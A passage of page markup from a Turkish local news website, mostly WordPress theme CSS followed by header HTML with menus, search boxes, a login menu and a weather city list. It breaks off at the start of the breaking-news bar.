a,.sliderWidget.color175 .slider .owl-dots .owl-dot.ads a,.sliderWidget.color175 .slider .tButtonLink,.scoresWidget.color175 table .order,.safirCustomMenu.color175 a:hover,.optWidget.color175 .hamburger{color:;}.advancedPostsWidget1.color175 .postthumb .safirCategoryMeta a,.advancedPostsWidget1 .postthumb .safirCategoryMeta a.sfrCatClr.cat175,.safirWidget.color175 .mainHeading .icon:before,.safirWidget.color175 .mainHeading:after,.advancedPostsWidget4.color175 .slider .owl-dot,.sliderWidget.color175 .slider .owl-dots .owl-dot.active,.sliderWidget.color175 .slider .post .title:before,.wideSlider.color175 .owl-dots .owl-dot,.wideSlider.color175 .owl-dots .owl-dot.active a,.optWidget.color175 .options,.tabbedWidget .tabheading a.active.color175,.tabbedWidget .line.color175,.pageHeading.color175:before,.wideSlider.color175 .owl-dots .owl-dot:after,.wideSlider.color175 .owl-dots .owl-dot.active a{background:;}.advancedPostsWidget4.color175 .slider .owl-dot:before{border-color:transparent transparenttransparent;}.sliderWidget.color175 .owl-carousel{border-color:;}.safirWidget.color127 .mainHeading .title,.safirWidget.color127 .post:hover .title a,.sliderWidget.color127 .slider .owl-dots .owl-dot.ads a,.sliderWidget.color127 .slider .tButtonLink,.scoresWidget.color127 table .order,.safirCustomMenu.color127 a:hover,.optWidget.color127 .hamburger{color:;}.advancedPostsWidget1.color127 .postthumb .safirCategoryMeta a,.advancedPostsWidget1 .postthumb .safirCategoryMeta a.sfrCatClr.cat127,.safirWidget.color127 .mainHeading .icon:before,.safirWidget.color127 .mainHeading:after,.advancedPostsWidget4.color127 .slider .owl-dot,.sliderWidget.color127 .slider .owl-dots .owl-dot.active,.sliderWidget.color127 .slider .post .title:before,.wideSlider.color127 .owl-dots .owl-dot,.wideSlider.color127 .owl-dots .owl-dot.active a,.optWidget.color127 .options,.tabbedWidget .tabheading a.active.color127,.tabbedWidget .line.color127,.pageHeading.color127:before,.wideSlider.color127 .owl-dots .owl-dot:after,.wideSlider.color127 .owl-dots .owl-dot.active a{background:;}.advancedPostsWidget4.color127 .slider .owl-dot:before{border-color:transparent transparenttransparent;}.sliderWidget.color127 .owl-carousel{border-color:;}.safirWidget.color12 .mainHeading .title,.safirWidget.color12 .post:hover .title a,.sliderWidget.color12 .slider .owl-dots .owl-dot.ads a,.sliderWidget.color12 .slider .tButtonLink,.scoresWidget.color12 table .order,.safirCustomMenu.color12 a:hover,.optWidget.color12 .hamburger{color:;}.advancedPostsWidget1.color12 .postthumb .safirCategoryMeta a,.advancedPostsWidget1 .postthumb .safirCategoryMeta a.sfrCatClr.cat12,.safirWidget.color12 .mainHeading .icon:before,.safirWidget.color12 .mainHeading:after,.advancedPostsWidget4.color12 .slider .owl-dot,.sliderWidget.color12 .slider .owl-dots .owl-dot.active,.sliderWidget.color12 .slider .post .title:before,.wideSlider.color12 .owl-dots .owl-dot,.wideSlider.color12 .owl-dots .owl-dot.active a,.optWidget.color12 .options,.tabbedWidget .tabheading a.active.color12,.tabbedWidget .line.color12,.pageHeading.color12:before,.wideSlider.color12 .owl-dots .owl-dot:after,.wideSlider.color12 .owl-dots .owl-dot.active a{background:;}.advancedPostsWidget4.color12 .slider .owl-dot:before{border-color:transparent transparenttransparent;}.sliderWidget.color12 .owl-carousel{border-color:;}.safirWidget.color6 .mainHeading .title,.safirWidget.color6 .post:hover .title a,.sliderWidget.color6 .slider .owl-dots .owl-dot.ads a,.sliderWidget.color6 .slider .tButtonLink,.scoresWidget.color6 table .order,.safirCustomMenu.color6 a:hover,.optWidget.color6 .hamburger{color:;}.advancedPostsWidget1.color6 .postthumb .safirCategoryMeta a,.advancedPostsWidget1 .postthumb .safirCategoryMeta a.sfrCatClr.cat6,.safirWidget.color6 .mainHeading .icon:before,.safirWidget.color6 .mainHeading:after,.advancedPostsWidget4.color6 .slider .owl-dot,.sliderWidget.color6 .slider .owl-dots .owl-dot.active,.sliderWidget.color6 .slider .post .title:before,.wideSlider.color6 .owl-dots .owl-dot,.wideSlider.color6 .owl-dots .owl-dot.active a,.optWidget.color6 .options,.tabbedWidget .tabheading a.active.color6,.tabbedWidget .line.color6,.pageHeading.color6:before,.wideSlider.color6 .owl-dots .owl-dot:after,.wideSlider.color6 .owl-dots .owl-dot.active a{background:;}.advancedPostsWidget4.color6 .slider .owl-dot:before{border-color:transparent transparenttransparent;}.sliderWidget.color6 .owl-carousel{border-color:;}.safirWidget.color97 .mainHeading .title,.safirWidget.color97 .post:hover .title a,.sliderWidget.color97 .slider .owl-dots .owl-dot.ads a,.sliderWidget.color97 .slider .tButtonLink,.scoresWidget.color97 table .order,.safirCustomMenu.color97 a:hover,.optWidget.color97 .hamburger{color:;}.advancedPostsWidget1.color97 .postthumb .safirCategoryMeta a,.advancedPostsWidget1 .postthumb .safirCategoryMeta a.sfrCatClr.cat97,.safirWidget.color97 .mainHeading .icon:before,.safirWidget.color97 .mainHeading:after,.advancedPostsWidget4.color97 .slider .owl-dot,.sliderWidget.color97 .slider .owl-dots .owl-dot.active,.sliderWidget.color97 .slider .post .title:before,.wideSlider.color97 .owl-dots .owl-dot,.wideSlider.color97 .owl-dots .owl-dot.active a,.optWidget.color97 .options,.tabbedWidget .tabheading a.active.color97,.tabbedWidget .line.color97,.pageHeading.color97:before,.wideSlider.color97 .owl-dots .owl-dot:after,.wideSlider.color97 .owl-dots .owl-dot.active a{background:;}.advancedPostsWidget4.color97 .slider .owl-dot:before{border-color:transparent transparenttransparent;}.sliderWidget.color97 .owl-carousel{border-color:;}.safirWidget.color2 .mainHeading .title,.safirWidget.color2 .post:hover .title a,.sliderWidget.color2 .slider .owl-dots .owl-dot.ads a,.sliderWidget.color2 .slider .tButtonLink,.scoresWidget.color2 table .order,.safirCustomMenu.color2 a:hover,.optWidget.color2 .hamburger{color:;}.advancedPostsWidget1.color2 .postthumb .safirCategoryMeta a,.advancedPostsWidget1 .postthumb .safirCategoryMeta a.sfrCatClr.cat2,.safirWidget.color2 .mainHeading .icon:before,.safirWidget.color2 .mainHeading:after,.advancedPostsWidget4.color2 .slider .owl-dot,.sliderWidget.color2 .slider .owl-dots .owl-dot.active,.sliderWidget.color2 .slider .post .title:before,.wideSlider.color2 .owl-dots .owl-dot,.wideSlider.color2 .owl-dots .owl-dot.active a,.optWidget.color2 .options,.tabbedWidget .tabheading a.active.color2,.tabbedWidget .line.color2,.pageHeading.color2:before,.wideSlider.color2 .owl-dots .owl-dot:after,.wideSlider.color2 .owl-dots .owl-dot.active a{background:;}.advancedPostsWidget4.color2 .slider .owl-dot:before{border-color:transparent transparenttransparent;}.sliderWidget.color2 .owl-carousel{border-color:;}.safirWidget.color101 .mainHeading .title,.safirWidget.color101 .post:hover .title a,.sliderWidget.color101 .slider .owl-dots .owl-dot.ads a,.sliderWidget.color101 .slider .tButtonLink,.scoresWidget.color101 table .order,.safirCustomMenu.color101 a:hover,.optWidget.color101 .hamburger{color:;}.advancedPostsWidget1.color101 .postthumb .safirCategoryMeta a,.advancedPostsWidget1 .postthumb .safirCategoryMeta a.sfrCatClr.cat101,.safirWidget.color101 .mainHeading .icon:before,.safirWidget.color101 .mainHeading:after,.advancedPostsWidget4.color101 .slider .owl-dot,.sliderWidget.color101 .slider .owl-dots .owl-dot.active,.sliderWidget.color101 .slider .post .title:before,.wideSlider.color101 .owl-dots .owl-dot,.wideSlider.color101 .owl-dots .owl-dot.active a,.optWidget.color101 .options,.tabbedWidget .tabheading a.active.color101,.tabbedWidget .line.color101,.pageHeading.color101:before,.wideSlider.color101 .owl-dots .owl-dot:after,.wideSlider.color101 .owl-dots .owl-dot.active a{background:;}.advancedPostsWidget4.color101 .slider .owl-dot:before{border-color:transparent transparenttransparent;}.sliderWidget.color101 .owl-carousel{border-color:;}.safirWidget.color55 .mainHeading .title,.safirWidget.color55 .post:hover .title a,.sliderWidget.color55 .slider .owl-dots .owl-dot.ads a,.sliderWidget.color55 .slider .tButtonLink,.scoresWidget.color55 table .order,.safirCustomMenu.color55 a:hover,.optWidget.color55 .hamburger{color:;}.advancedPostsWidget1.color55 .postthumb .safirCategoryMeta a,.advancedPostsWidget1 .postthumb .safirCategoryMeta a.sfrCatClr.cat55,.safirWidget.color55 .mainHeading .icon:before,.safirWidget.color55 .mainHeading:after,.advancedPostsWidget4.color55 .slider .owl-dot,.sliderWidget.color55 .slider .owl-dots .owl-dot.active,.sliderWidget.color55 .slider .post .title:before,.wideSlider.color55 .owl-dots .owl-dot,.wideSlider.color55 .owl-dots .owl-dot.active a,.optWidget.color55 .options,.tabbedWidget .tabheading a.active.color55,.tabbedWidget .line.color55,.pageHeading.color55:before,.wideSlider.color55 .owl-dots .owl-dot:after,.wideSlider.color55 .owl-dots .owl-dot.active a{background:;}.advancedPostsWidget4.color55 .slider .owl-dot:before{border-color:transparent transparenttransparent;}.sliderWidget.color55 .owl-carousel{border-color:;}.safirWidget.color11 .mainHeading .title,.safirWidget.color11 .post:hover .title a,.sliderWidget.color11 .slider .owl-dots .owl-dot.ads a,.sliderWidget.color11 .slider .tButtonLink,.scoresWidget.color11 table .order,.safirCustomMenu.color11 a:hover,.optWidget.color11 .hamburger{color:;}.advancedPostsWidget1.color11 .postthumb .safirCategoryMeta a,.advancedPostsWidget1 .postthumb .safirCategoryMeta a.sfrCatClr.cat11,.safirWidget.color11 .mainHeading .icon:before,.safirWidget.color11 .mainHeading:after,.advancedPostsWidget4.color11 .slider .owl-dot,.sliderWidget.color11 .slider .owl-dots .owl-dot.active,.sliderWidget.color11 .slider .post .title:before,.wideSlider.color11 .owl-dots .owl-dot,.wideSlider.color11 .owl-dots .owl-dot.active a,.optWidget.color11 .options,.tabbedWidget .tabheading a.active.color11,.tabbedWidget .line.color11,.pageHeading.color11:before,.wideSlider.color11 .owl-dots .owl-dot:after,.wideSlider.color11 .owl-dots .owl-dot.active a{background:;}.advancedPostsWidget4.color11 .slider .owl-dot:before{border-color:transparent transparenttransparent;}.sliderWidget.color11 .owl-carousel{border-color:;}.safirWidget.color13 .mainHeading .title,.safirWidget.color13 .post:hover .title a,.sliderWidget.color13 .slider .owl-dots .owl-dot.ads a,.sliderWidget.color13 .slider .tButtonLink,.scoresWidget.color13 table .order,.safirCustomMenu.color13 a:hover,.optWidget.color13 .hamburger{color:;}.advancedPostsWidget1.color13 .postthumb .safirCategoryMeta a,.advancedPostsWidget1 .postthumb .safirCategoryMeta a.sfrCatClr.cat13,.safirWidget.color13 .mainHeading .icon:before,.safirWidget.color13 .mainHeading:after,.advancedPostsWidget4.color13 .slider .owl-dot,.sliderWidget.color13 .slider .owl-dots .owl-dot.active,.sliderWidget.color13 .slider .post .title:before,.wideSlider.color13 .owl-dots .owl-dot,.wideSlider.color13 .owl-dots .owl-dot.active a,.optWidget.color13 .options,.tabbedWidget .tabheading a.active.color13,.tabbedWidget .line.color13,.pageHeading.color13:before,.wideSlider.color13 .owl-dots .owl-dot:after,.wideSlider.color13 .owl-dots .owl-dot.active a{background:;}.advancedPostsWidget4.color13 .slider .owl-dot:before{border-color:transparent transparenttransparent;}.sliderWidget.color13 .owl-carousel{border-color:;}.safirWidget.color4 .mainHeading .title,.safirWidget.color4 .post:hover .title a,.sliderWidget.color4 .slider .owl-dots .owl-dot.ads a,.sliderWidget.color4 .slider .tButtonLink,.scoresWidget.color4 table .order,.safirCustomMenu.color4 a:hover,.optWidget.color4 .hamburger{color:;}.advancedPostsWidget1.color4 .postthumb .safirCategoryMeta a,.advancedPostsWidget1 .postthumb .safirCategoryMeta a.sfrCatClr.cat4,.safirWidget.color4 .mainHeading .icon:before,.safirWidget.color4 .mainHeading:after,.advancedPostsWidget4.color4 .slider .owl-dot,.sliderWidget.color4 .slider .owl-dots .owl-dot.active,.sliderWidget.color4 .slider .post .title:before,.wideSlider.color4 .owl-dots .owl-dot,.wideSlider.color4 .owl-dots .owl-dot.active a,.optWidget.color4 .options,.tabbedWidget .tabheading a.active.color4,.tabbedWidget .line.color4,.pageHeading.color4:before,.wideSlider.color4 .owl-dots .owl-dot:after,.wideSlider.color4 .owl-dots .owl-dot.active a{background:;}.advancedPostsWidget4.color4 .slider .owl-dot:before{border-color:transparent transparenttransparent;}.sliderWidget.color4 .owl-carousel{border-color:;}.safirWidget.color5 .mainHeading .title,.safirWidget.color5 .post:hover .title a,.sliderWidget.color5 .slider .owl-dots .owl-dot.ads a,.sliderWidget.color5 .slider .tButtonLink,.scoresWidget.color5 table .order,.safirCustomMenu.color5 a:hover,.optWidget.color5 .hamburger{color:;}.advancedPostsWidget1.color5 .postthumb .safirCategoryMeta a,.advancedPostsWidget1 .postthumb .safirCategoryMeta a.sfrCatClr.cat5,.safirWidget.color5 .mainHeading .icon:before,.safirWidget.color5 .mainHeading:after,.advancedPostsWidget4.color5 .slider .owl-dot,.sliderWidget.color5 .slider .owl-dots .owl-dot.active,.sliderWidget.color5 .slider .post .title:before,.wideSlider.color5 .owl-dots .owl-dot,.wideSlider.color5 .owl-dots .owl-dot.active a,.optWidget.color5 .options,.tabbedWidget .tabheading a.active.color5,.tabbedWidget .line.color5,.pageHeading.color5:before,.wideSlider.color5 .owl-dots .owl-dot:after,.wideSlider.color5 .owl-dots .owl-dot.active a{background:;}.advancedPostsWidget4.color5 .slider .owl-dot:before{border-color:transparent transparenttransparent;}.sliderWidget.color5 .owl-carousel{border-color:;}.safirWidget.color1 .mainHeading .title,.safirWidget.color1 .post:hover .title a,.sliderWidget.color1 .slider .owl-dots .owl-dot.ads a,.sliderWidget.color1 .slider .tButtonLink,.scoresWidget.color1 table .order,.safirCustomMenu.color1 a:hover,.optWidget.color1 .hamburger{color:;}.advancedPostsWidget1.color1 .postthumb .safirCategoryMeta a,.advancedPostsWidget1 .postthumb .safirCategoryMeta a.sfrCatClr.cat1,.safirWidget.color1 .mainHeading .icon:before,.safirWidget.color1 .mainHeading:after,.advancedPostsWidget4.color1 .slider .owl-dot,.sliderWidget.color1 .slider .owl-dots .owl-dot.active,.sliderWidget.color1 .slider .post .title:before,.wideSlider.color1 .owl-dots .owl-dot,.wideSlider.color1 .owl-dots .owl-dot.active a,.optWidget.color1 .options,.tabbedWidget .tabheading a.active.color1,.tabbedWidget .line.color1,.pageHeading.color1:before,.wideSlider.color1 .owl-dots .owl-dot:after,.wideSlider.color1 .owl-dots .owl-dot.active a{background:;}.advancedPostsWidget4.color1 .slider .owl-dot:before{border-color:transparent transparenttransparent;}.sliderWidget.color1 .owl-carousel{border-color:;}.safiricon.icon1:before{content:"\E000";}.safiricon.icon2:before{content:"\E001";}.safiricon.icon3:before{content:"\E002";}.safiricon.icon4:before{content:"\E003";}.safiricon.icon5:before{content:"\E004";}.safiricon.icon6:before{content:"\E005";}.safiricon.icon7:before{content:"\E006";}.safiricon.icon8:before{content:"\E007";}.safiricon.icon9:before{content:"\E008";}.safiricon.icon10:before{content:"\E009";}.safiricon.icon11:before{content:"\E00a";}.safiricon.icon12:before{content:"\E00b";}.safiricon.icon13:before{content:"\E00c";}.safiricon.icon14:before{content:"\E00d";}.safiricon.icon15:before{content:"\E00e";}.safiricon.icon16:before{content:"\E00f";}.safiricon.icon17:before{content:"\E010";}.safiricon.icon18:before{content:"\E011";}.safiricon.icon19:before{content:"\E012";}.safiricon.icon20:before{content:"\E013";}.safiricon.icon21:before{content:"\E014";}.safiricon.icon22:before{content:"\E015";}.safiricon.icon23:before{content:"\E016";}.safiricon.icon24:before{content:"\E017";}.safiricon.icon25:before{content:"\E018";}.safiricon.icon26:before{content:"\E019";}.safiricon.icon27:before{content:"\E01a";}.safiricon.icon28:before{content:"\E01b";}.safiricon.icon29:before{content:"\E01c";}.safiricon.icon30:before{content:"\E01d";}.safiricon.icon31:before{content:"\E01e";}.safiricon.icon32:before{content:"\E01f";}.safiricon.icon33:before{content:"\E020";}.safiricon.icon34:before{content:"\E021";}.safiricon.icon35:before{content:"\E022";}.safiricon.icon36:before{content:"\E023";}.safiricon.icon37:before{content:"\E024";}.safiricon.icon38:before{content:"\E025";}.safiricon.icon39:before{content:"\E026";}.safiricon.icon40:before{content:"\E027";}.safiricon.icon41:before{content:"\E028";}.safiricon.icon42:before{content:"\E029";}.safiricon.icon43:before{content:"\E02a";}.safiricon.icon44:before{content:"\E02b";}.safiricon.icon45:before{content:"\E02c";}.safiricon.icon46:before{content:"\E02d";}.safiricon.icon47:before{content:"\E02e";}.safiricon.icon48:before{content:"\E02f";}.safiricon.icon49:before{content:"\E030";}.safiricon.icon50:before{content:"\E031";}.safiricon.icon51:before{content:"\E032";}.safiricon.icon52:before{content:"\E033";}.safiricon.icon53:before{content:"\E034";}.safiricon.icon54:before{content:"\E035";}.safiricon.icon55:before{content:"\E036";}.safiricon.icon56:before{content:"\E037";}.safiricon.icon57:before{content:"\E038";}.safiricon.icon58:before{content:"\E039";}.safiricon.icon59:before{content:"\E03a";}.safiricon.icon60:before{content:"\E03b";}.safiricon.icon61:before{content:"\E03c";}.safiricon.icon62:before{content:"\E03d";}.safiricon.icon63:before{content:"\E03e";}.safiricon.icon64:before{content:"\E03f";}.safiricon.icon65:before{content:"\E040";}.safiricon.icon66:before{content:"\E041";}.safiricon.icon67:before{content:"\E042";}.safiricon.icon68:before{content:"\E043";}.safiricon.icon69:before{content:"\E044";}.safiricon.icon70:before{content:"\E045";}.safiricon.icon71:before{content:"\E046";}.safiricon.icon72:before{content:"\E047";}.safiricon.icon73:before{content:"\E048";}.safiricon.icon74:before{content:"\E049";}.safiricon.icon75:before{content:"\E04a";}.safiricon.icon76:before{content:"\E04b";}.safiricon.icon77:before{content:"\E04c";}.safiricon.icon78:before{content:"\E04d";}.safiricon.icon79:before{content:"\E04e";}.safiricon.icon80:before{content:"\E04f";}.safiricon.icon81:before{content:"\E050";}.safiricon.icon82:before{content:"\E051";}.safiricon.icon83:before{content:"\E052";}.safiricon.icon84:before{content:"\E053";}.safiricon.icon85:before{content:"\E054";}</style><link rel="icon" href="https://gebzegundem.com/wp-content/uploads/2023/01/gebzegundem-haber-icon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://gebzegundem.com/wp-content/uploads/2023/01/gebzegundem-haber-icon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gebzegundem.com/wp-content/uploads/2023/01/gebzegundem-haber-icon.jpg" />
<meta name="msapplication-TileImage" content="https://gebzegundem.com/wp-content/uploads/2023/01/gebzegundem-haber-icon.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-692 single-format-standard wp-theme-anka desktop stickySidebar stickyMenu stickyMenuMobile" data-nonce="03878dd7de">
<div id="safirPage">
<header>
	<div id="topbar">
	<div class="innerContainer visible pad">
		<nav id="topmenu">
			<ul id="menu-ustmenu1" class="menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gebzegundem.com/gebze-nobetci-eczaneler/"><div class="text">Gebze Nöbetçi Eczaneler</div></a></li>
</ul>		</nav>
					<div id="topsearch">
				<form method="get" action="https://gebzegundem.com">
					<input type="text" autocomplete="off" name="s" value="Arama yap..." onfocus="if(this.value==this.defaultValue) this.value='';" />
					<button type="submit"></button>
				</form>
									<div class="searchTerms">
						<span>enflasyon</span><span>emeklilik</span><span>ötv</span><span>döviz</span><span>akp</span><span>chp</span><span>mhp</span>					</div>
							</div>
				<div class="clear"></div>
	</div>
</div>	<div id="header-cont">
	<div class="innerContainer visible pad">
		<div id="mobileHeader">
			<div id="logo">
				<div class="mobileButtons">
																							<a href="https://gebzegundem.com/uyelik/" class="button loginButton"></a>
																						<div class="button searchButton"></div>
										<div class="button toggleMenu"></div>
					<style>
						@media all and (max-width: 1024px) {
							#logo {
								padding-right: 132px;
							}
						}
					</style>
				</div>
				<div class="safirLoginMenu">
	<div class="items">
					<div class="item">
				<a class="profile" href="https://gebzegundem.com/profil/">
				Profil				</a>
			</div>
							<div class="item">
				<a class="posts" href="https://gebzegundem.com/icerik-yonetimi/">
				İçerik Yönetimi				</a>
			</div>
							<div class="item">
				<a class="add" href="https://gebzegundem.com/icerik-ekle/">
				İçerik Ekle				</a>
			</div>
				<div class="item">
						<a class="user" href="https://gebzegundem.com/author/">
				Yazar Sayfam			</a>
		</div>
		<div class="item">
			<a class="logout" href="https://gebzegundem.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fgebzegundem.com&amp;_wpnonce=e3ccae5507">
			Çıkış Yap			</a>
		</div>
	</div>
</div>
									<div class="mobileSearch">
					<form method="get" class="safir-searchform" action="https://gebzegundem.com">
						<input type="text" autocomplete="off" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
						<button type="submit"></button>
					</form>
											<div class="searchTerms">
							<span>enflasyon</span><span>
emeklilik</span><span>
ötv</span><span>
döviz</span><span>
akp</span><span>
chp</span><span>
mhp</span>						</div>
										<div class="close"></div>
				</div>
				
								<span>								<a href="https://gebzegundem.com" class="logo">
					<img src="https://gebzegundem.com/wp-content/uploads/2022/01/logov3_black_red.png" alt="Gebze Gündem Haber" title="Gebze Gündem Haber - Anasayfa"  />
				</a>
				</span>			</div>
			<div class="rightGroup">
									<div id="currency">
	<div class="items currency">
			</div>
</div>
													<div id="weather">
	<div class="weatherIcon">
		
		<div class="cities">
							<span data-city="adana">Adana</span>
								<span data-city="adiyaman">Adıyaman</span>
								<span data-city="afyon">Afyon</span>
								<span data-city="agri">Ağrı</span>
								<span data-city="aksaray">Aksaray</span>
								<span data-city="amasya">Amasya</span>
								<span data-city="ankara">Ankara</span>
								<span data-city="antalya">Antalya</span>
								<span data-city="ardahan">Ardahan</span>
								<span data-city="artvin">Artvin</span>
								<span data-city="aydin">Aydın</span>
								<span data-city="balikesir">Balıkesir</span>
								<span data-city="bartin">Bartın</span>
								<span data-city="batman">Batman</span>
								<span data-city="bayburt">Bayburt</span>
								<span data-city="bilecik">Bilecik</span>
								<span data-city="bingol">Bingöl</span>
								<span data-city="bitlis">Bitlis</span>
								<span data-city="bolu">Bolu</span>
								<span data-city="burdur">Burdur</span>
								<span data-city="bursa">Bursa</span>
								<span data-city="canakkale">Çanakkale</span>
								<span data-city="cankiri">Çankırı</span>
								<span data-city="corum">Çorum</span>
								<span data-city="denizli">Denizli</span>
								<span data-city="diyarbakir">Diyarbakır</span>
								<span data-city="duzce">Düzce</span>
								<span data-city="edirne">Edirne</span>
								<span data-city="elazig">Elazığ</span>
								<span data-city="erzincan">Erzincan</span>
								<span data-city="erzurum">Erzurum</span>
								<span data-city="eskisehir">Eskişehir</span>
								<span data-city="gaziantep">Gaziantep</span>
								<span data-city="giresun">Giresun</span>
								<span data-city="gumushane">Gümüşhane</span>
								<span data-city="hakkari">Hakkari</span>
								<span data-city="hatay">Hatay</span>
								<span data-city="igdir">Iğdır</span>
								<span data-city="isparta">Isparta</span>
								<span data-city="istanbul">İstanbul</span>
								<span data-city="izmir">İzmir</span>
								<span data-city="kahramanmaras">K.Maraş</span>
								<span data-city="karabuk">Karabük</span>
								<span data-city="karaman">Karaman</span>
								<span data-city="kars">Kars</span>
								<span data-city="kastamonu">Kastamonu</span>
								<span data-city="kayseri">Kayseri</span>
								<span data-city="kirikkale">Kırıkkale</span>
								<span data-city="kirklareli">Kırklareli</span>
								<span data-city="kirsehir">Kırşehir</span>
								<span data-city="kilis">Kilis</span>
								<span data-city="kocaeli">Kocaeli</span>
								<span data-city="konya">Konya</span>
								<span data-city="kutahya">Kütahya</span>
								<span data-city="malatya">Malatya</span>
								<span data-city="manisa">Manisa</span>
								<span data-city="mardin">Mardin</span>
								<span data-city="mersin">Mersin</span>
								<span data-city="mugla">Muğla</span>
								<span data-city="mus">Muş</span>
								<span data-city="nevsehir">Nevşehir</span>
								<span data-city="nigde">Niğde</span>
								<span data-city="ordu">Ordu</span>
								<span data-city="osmaniye">Osmaniye</span>
								<span data-city="rize">Rize</span>
								<span data-city="sakarya">Sakarya</span>
								<span data-city="samsun">Samsun</span>
								<span data-city="siirt">Siirt</span>
								<span data-city="sinop">Sinop</span>
								<span data-city="sivas">Sivas</span>
								<span data-city="sanliurfa">Şanlıurfa</span>
								<span data-city="sirnak">Şırnak</span>
								<span data-city="tekirdag">Tekirdağ</span>
								<span data-city="tokat">Tokat</span>
								<span data-city="trabzon">Trabzon</span>
								<span data-city="tunceli">Tunceli</span>
								<span data-city="usak">Uşak</span>
								<span data-city="van">Van</span>
								<span data-city="yalova">Yalova</span>
								<span data-city="yozgat">Yozgat</span>
								<span data-city="zonguldak">Zonguldak</span>
						</div>

		<div class="content">
			<div class="loading">
				<svg width='30px' height='30px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#636881' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#636881' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#636881' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#636881' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#636881' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#636881' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#636881' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#636881' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#636881' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#636881' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#636881' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#636881' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
							</div>
		</div>
		<span class="cityListOpen"></span>
	</div>
</div>
							</div>
		</div>
	</div>
</div>
	<div id="mainMenu">
	<div class="innerContainer visible pad">
		<nav id="menuGroup" class="withLogin">
			<div id="menu">
				<ul id="menu-menu1" class="menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://gebzegundem.com/"><div class="text">ANASAYFA</div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category color2 "><a href="https://gebzegundem.com/gundem-haberleri/"><div class="text">GÜNDEM</div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent color3 "><a href="https://gebzegundem.com/asayis-haberleri/"><div class="text">ASAYİŞ</div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category color4 "><a href="https://gebzegundem.com/siyaset-haberleri/"><div class="text">SİYASET</div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category color6 "><a href="https://gebzegundem.com/ekonomi-haberleri/"><div class="text">EKONOMİ</div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category color5 "><a href="https://gebzegundem.com/spor-haberleri/"><div class="text">SPOR</div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category color13 "><a href="https://gebzegundem.com/saglik-haberleri/"><div class="text">SAĞLIK</div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category color12 "><a href="https://gebzegundem.com/egitim-haberleri/"><div class="text">EĞİTİM</div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category color11 "><a href="https://gebzegundem.com/kultur-sanat-haberleri/"><div class="text">KÜLTÜR-SANAT</div></a></li>
</ul>			</div>
							<div id="toplogin">
											<div class="button"></div>
						<div class="safirLoginMenu">
							<div class="items">
																	<div class="item">
										<a class="profile" href="https://gebzegundem.com/uyelik/">
										Giriş Yap / Üye Ol										</a>
									</div>
															</div>
						</div>
									</div>
						<div style="clear: both"></div>
		</nav>
	</div>
</div>
	<div id="breakingGroup">
	<div class="innerContainer visible pad">
		<div class="breakingContainer">
			<div id="breaking" class="">
				<div class="breakingTitle">
					<div class="title">
						SON DAKİKA					</div>
					<div class="arrows">
						<span class="up"></span>
						<span class="down"></span>
					</div>
